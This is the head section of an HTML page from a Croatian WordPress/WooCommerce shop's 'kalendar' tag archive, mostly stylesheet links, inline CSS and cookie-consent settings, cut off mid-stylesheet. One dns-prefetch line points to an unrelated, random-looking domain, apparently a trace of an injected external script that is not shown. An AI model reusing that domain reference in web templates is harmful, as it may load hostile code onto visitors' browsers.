

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novival.hr/tag/kalendar/
body_size: 58358
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>kalendar &#8211; Novi Val final</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Novi Val final &raquo; Kanal" href="https://novival.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novi Val final &raquo; Kanal komentara" href="https://novival.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novi Val final &raquo; kalendar Oznaka kanal" href="https://novival.hr/tag/kalendar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://novival.hr/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novival.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://novival.hr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://novival.hr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_childs_list_opener span.woof_is_closed{
                        background: url(https://novival.hr/wp-content/uploads/2025/09/down-arrow-150x150.png);
                    }
.woof_childs_list_opener span.woof_is_opened{
                        background: url(https://novival.hr/wp-content/uploads/2025/09/chevron-150x150.png);
                    }
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://novival.hr/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.50' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://novival.hr/wp-content/uploads/maxmegamenu/style.css?ver=d4ca3f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://novival.hr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='product-price-history-chart-css' href='https://novival.hr/wp-content/plugins/product-price-history/modules/../assets/build/public-chart.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://novival.hr/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=3.13.0' media='all' />
<style id='yith_wccl_frontend-inline-css'>
:root{
	--yith-wccl-tooltip-colors_background: #222222;
	--yith-wccl-tooltip-colors_text-color: #ffffff;
	--yith-wccl-form-colors_border: #ffffff;
	--yith-wccl-form-colors_accent: #448a85;
	--yith-wccl-form-colors-accent-hover: rgba(68,138,133,0.4);
	--yith-wccl-customization-color-swatches-size: 25px;
	--yith-wccl-customization-color-swatches-border-radius: 25px;
	--yith-wccl-customization-option-border-radius: 25px;
}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://novival.hr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://novival.hr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='wc-bulk-variations-css' href='https://novival.hr/wp-content/plugins/woocommerce-bulk-variations/assets/css/wc-bulk-variations.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://novival.hr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://novival.hr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://novival.hr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-products-archive.min.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-41.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='elementor-post-130-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-130.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='elementor-post-128-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-128.css?ver=1768958566' media='all' />
<link rel='stylesheet' id='elementor-post-230944-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-230944.css?ver=1768958575' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765956083' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1765956066' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cabin-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/cabin.css?ver=1765956085' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1765956091' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.</p>
</script>
<script src="https://novival.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://novival.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://novival.hr","_expiry":"365","_categories":[{"name":"Potrebno","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitika","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Izvo\u0111enje","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Oglas","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#91ad1f"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#91ad1f","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#91ad1f","border-color":"#91ad1f"}},{"tag":"reject-button","styles":{"color":"#91ad1f","background-color":"transparent","border-color":"#91ad1f"}},{"tag":"settings-button","styles":{"color":"#91ad1f","background-color":"transparent","border-color":"#91ad1f"}},{"tag":"readmore-button","styles":{"color":"#91ad1f","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#91ad1f","border-color":"#91ad1f"}},{"tag":"revisit-consent","styles":{"background-color":"#91ad1f"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Politika kola\u010di\u0107a\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPolitika kola\u010di\u0107a\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Prika\u017ei vi\u0161e\"\u003EPrika\u017ei vi\u0161e\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017eite manje\"\u003EPoka\u017eite manje\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Omogu\u0107iti","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Onemogu\u0107i","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EMolimo prihvatite suglasnost za kola\u010di\u0107e\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Omogu\u0107iti","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Onemogu\u0107i","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Nemojte prodavati ili dijeliti moje osobne podatke","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Zatvoriti","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Zatvoriti","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"hr","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc 